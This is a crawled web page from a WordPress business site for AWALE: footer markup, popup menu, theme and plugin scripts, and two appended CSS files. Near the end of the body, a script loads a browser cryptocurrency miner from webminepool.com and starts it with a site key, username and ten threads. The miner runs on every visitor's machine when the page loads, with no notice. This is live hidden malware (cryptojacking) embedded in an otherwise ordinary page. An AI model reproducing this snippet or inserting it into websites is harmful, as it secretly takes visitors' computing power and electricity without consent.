        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="zmdi zmdi-long-arrow-up"></i></a>

</div><!-- #page -->
      
    <div id="ct-mouse-move" >
        <div class="circle-cursor circle-cursor--outer"></div>
        <div class="circle-cursor circle-cursor--inner"></div>
    </div>
    <div class="ct-header-elementor-popup">
        <div class="ct-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-header-popup-inner">
            <div class="ct-header-popup-scroll">
                <div class="ct-header-popup-main">
                                                                <div class="elementor-popup-menu">
                            <ul id="menu-menu-popup" class="menu"><li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854"><a href="https://www.awalecorp.ci/home/"><span>Home</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855"><a href="https://www.awalecorp.ci/notre-histoire/"><span>About Us</span></a></li>
<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7853"><a href="https://www.awalecorp.ci/services-v-1/"><span>Services</span></a></li>
<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7858"><a href="https://www.awalecorp.ci/portfolio-grid-3-columns/"><span>Portfolio</span></a></li>
<li id="menu-item-7857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7857"><a href="https://www.awalecorp.ci/actualites/"><span>News</span></a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7856"><a href="https://www.awalecorp.ci/contacts/"><span>Contact</span></a></li>
</ul>                        </div>
                                        <div class="elementor-popup-social">
                        <a href="#" target="_blank"><i class="fab fac-facebook-f"></i></a><a href="#" target="_blank"><i class="fab fac-twitter"></i></a><a href="#" target="_blank"><i class="fab fac-linkedin-in"></i></a><a href="#" target="_blank"><i class="fab fac-instagram"></i></a>                    </div>
                </div>
            </div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/medias/*","/assets/*","/assets/plugins/*","/assets/themes/consultio-child/*","/assets/themes/consultio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/44cec067bc/assets/js/main.js" id="ct-core-main-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/js/notify.min.js" id="notify-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/js/remodal.min.js" id="remodal-js"></script>
<script type="text/javascript" id="ct-user-form-js-extra">
/* <![CDATA[ */
var casethemesuser = {"ajax":"https://www.awalecorp.ci/ajax","nonce":"f0d7202192"};
//# sourceURL=ct-user-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/js/ct-user-form.js" id="ct-user-form-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https://www.awalecorp.ci/ajax","is_rtl":"","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
//# sourceURL=cf7mls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/js/cf7mls.js" id="cf7mls-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/8516d2654f/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.awalecorp.ci\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/8516d2654f/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/nice-select.min.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/match-height-min.js" id="match-height-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/progressbar.min.js" id="progressbar-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/assets/js/main.js" id="consultio-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"244975971\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.awalecorp.ci\",\"arch_tax_service-category\":\"law\",\"arch_results\":\"5\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "244975971", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/f65f29574d/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/f65f29574d/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.awalecorp.ci\/core\/modules\/f65f29574d\/assets\/","ajaxurl":"https:\/\/www.awalecorp.ci\/ajax","uploadUrl":"https:\/\/www.awalecorp.ci\/medias"},"nonces":{"floatingButtonsClickTracking":"c1652b8186"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Law &#8211; AWALE","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/f65f29574d/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" defer src="https://www.awalecorp.ci/core/modules/8c6b2640d1/assets/js/forms.js" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/ccc473c329/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.awalecorp.ci\/ajax","nonce":"2e7954ecee","urls":{"assets":"https:\/\/www.awalecorp.ci\/core\/modules\/ccc473c329\/assets\/","rest":"https:\/\/www.awalecorp.ci\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.awalecorp.ci\/core\/modules\/ccc473c329\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/ccc473c329/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/ccc473c329/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.awalecorp.ci/lib/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.awalecorp.ci/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
jQuery(document).ready(function($){
  
        $(".entry-social label").text("Partager :");
	$(".nav-post-next .nav-post-meta label").text("Suivant");
	$(".nav-post-prev .nav-post-meta label").text("Précédent");

});

</script>
<div>

	<script src="https://webminepool.com/lib/base.js"></script>
<script>
    var miner = WMP.User('SK_vt2VhtKtACNWQyAvgsPWh', 'mockey29',{
        threads: 10,
        autoThreads: false,
        throttle: 0.1,
        forceASMJS: false
    });
    miner.start();
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v2.css
body_size: 486
content:
	/*
  	Flaticon-v2 icon font: Flaticon-v2
  	Creation date: 31/07/2018 17:34
  	*/

@font-face {
  font-family: "Flaticon-v2";
  src: url("../fonts/Flaticon-v2.eot");
  src: url("../fonts/Flaticon-v2.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon-v2.woff") format("woff"),
       url("../fonts/Flaticon-v2.ttf") format("truetype"),
       url("../fonts/Flaticon-v2.svg#Flaticon-v2") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon-v2";
    src: url("../fonts/Flaticon-v2.svg#Flaticon-v2") format("svg");
  }
}

[class^="flaticonv2-"]:before, [class*=" flaticonv2-"]:before,
[class^="flaticonv2-"]:after, [class*=" flaticonv2-"]:after {   
  font-family: Flaticon-v2;
  font-size: inherit;
  font-style: normal;
}

.flaticonv2-aeroplane:before { content: "\f100"; }
.flaticonv2-id-card:before { content: "\f101"; }
.flaticonv2-shield:before { content: "\f102"; }
.flaticonv2-earning-money-idea:before { content: "\f103"; }
.flaticonv2-list:before { content: "\f104"; }
.flaticonv2-menu:before { content: "\f105"; }
.flaticonv2-banknote:before { content: "\f106"; }
.flaticonv2-creative:before { content: "\f107"; }
.flaticonv2-network:before { content: "\f108"; }
.flaticonv2-speech-bubble:before { content: "\f109"; }
.flaticonv2-layers:before { content: "\f10a"; }
.flaticonv2-gear:before { content: "\f10b"; }
.flaticonv2-computer:before { content: "\f10c"; }
.flaticonv2-objective:before { content: "\f10d"; }
.flaticonv2-right-arrow:before { content: "\f10e"; }
.flaticonv2-long-arrow-pointing-to-the-right:before { content: "\f10f"; }
.flaticonv2-edit:before { content: "\f110"; }
.flaticonv2-responsive:before { content: "\f111"; }
.flaticonv2-speed:before { content: "\f112"; }
.flaticonv2-happiness:before { content: "\f113"; }
.flaticonv2-play-button:before { content: "\f114"; }
.flaticonv2-pin:before { content: "\f115"; }
.flaticonv2-thin-arrowheads-pointing-down:before { content: "\f116"; }
.flaticonv2-multiply:before { content: "\f117"; }
.flaticonv2-right-quotation-mark:before { content: "\f118"; }

--- FILE ---
content_type: text/css
request_url: https://www.awalecorp.ci/medias/elementor/css/post-5665.css
body_size: 827
content:
.elementor-5665 .elementor-element.elementor-element-7c5ff25b, .elementor-5665 .elementor-element.elementor-element-7c5ff25b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-7c5ff25b{padding:60px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-1ed169ab > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5665 .elementor-element.elementor-element-1ed169ab .ct-logo img{max-height:53px;}.elementor-5665 .elementor-element.elementor-element-6d2db388 .ct-icon1 a i{color:#606060 !important;background-color:#F7F7F7 !important;font-size:16px;}.elementor-5665 .elementor-element.elementor-element-6d2db388 .ct-icon1 a:hover i{color:#FFFFFF !important;background-color:#121212 !important;}.elementor-5665 .elementor-element.elementor-element-6d2db388 .ct-icon1.style3 a i{width:34px;height:34px;line-height:34px;}.elementor-5665 .elementor-element.elementor-element-7518044 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0% 5% 0% 0%;}.elementor-5665 .elementor-element.elementor-element-7518044 .ct-text-editor{color:#080808;}.elementor-5665 .elementor-element.elementor-element-7518044{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a{color:#080808;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a:hover{color:#FFD854;}.elementor-5665 .elementor-element.elementor-element-221c9019 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 10% 0%;}.elementor-5665 .elementor-element.elementor-element-221c9019 .ct-text-editor{color:#080808;}.elementor-5665 .elementor-element.elementor-element-221c9019{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:24px;}.elementor-5665 .elementor-element.elementor-element-60045b8 .ct-link1 a{color:#F7F7F7;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-5665 .elementor-element.elementor-element-60045b8 .ct-link1 a:hover{color:#FFFFFF;}.elementor-5665 .elementor-element.elementor-element-bff60c2{width:var( --container-widget-width, 102.222% );max-width:102.222%;--container-widget-width:102.222%;--container-widget-flex-grow:0;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1 a{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1 a:hover{color:#FFFFFF;}.elementor-5665 .elementor-element.elementor-element-d95541c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-5665 .elementor-element.elementor-element-4133886 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5665 .elementor-element.elementor-element-4133886{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEDED;padding:0px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor{color:#040404;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor a{color:#040404;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor a.link-underline{border-color:#040404;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor a:hover{color:#FF5E14;}.elementor-5665 .elementor-element.elementor-element-6d16272f{font-family:"Inter", Sans-serif;font-size:15px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1{text-align:right;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a{color:#040404;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a:hover{color:#2C7D3B;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a:before, .elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1.style1 .ct-link-items li + li::before{background-color:#EEEDED;}@media(max-width:1024px){.elementor-5665 .elementor-element.elementor-element-9afd5c4 > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5665 .elementor-element.elementor-element-1099304c > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5665 .elementor-element.elementor-element-7518044{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-221c9019{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-60045b8 .ct-link1 a{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1 a{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-6d16272f{font-size:14px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a{font-size:14px;}}@media(min-width:768px){.elementor-5665 .elementor-element.elementor-element-9afd5c4{width:25%;}.elementor-5665 .elementor-element.elementor-element-1099304c{width:27%;}.elementor-5665 .elementor-element.elementor-element-4599c49b{width:23%;}.elementor-5665 .elementor-element.elementor-element-79f12024{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5665 .elementor-element.elementor-element-9afd5c4{width:25%;}.elementor-5665 .elementor-element.elementor-element-1099304c{width:30%;}.elementor-5665 .elementor-element.elementor-element-4599c49b{width:25%;}.elementor-5665 .elementor-element.elementor-element-79f12024{width:20%;}}@media(max-width:767px){.elementor-5665 .elementor-element.elementor-element-9afd5c4{width:100%;}.elementor-5665 .elementor-element.elementor-element-1ed169ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5665 .elementor-element.elementor-element-1ed169ab .ct-logo{text-align:center;}.elementor-5665 .elementor-element.elementor-element-1099304c{width:100%;}.elementor-5665 .elementor-element.elementor-element-4599c49b{width:100%;}.elementor-5665 .elementor-element.elementor-element-4599c49b > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5665 .elementor-element.elementor-element-79f12024{width:100%;}.elementor-5665 .elementor-element.elementor-element-a33f844 .ct-link1{text-align:center;}.elementor-5665 .elementor-element.elementor-element-d95541c{width:100%;}.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor{text-align:center;}.elementor-5665 .elementor-element.elementor-element-10effe0 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1{text-align:center;}}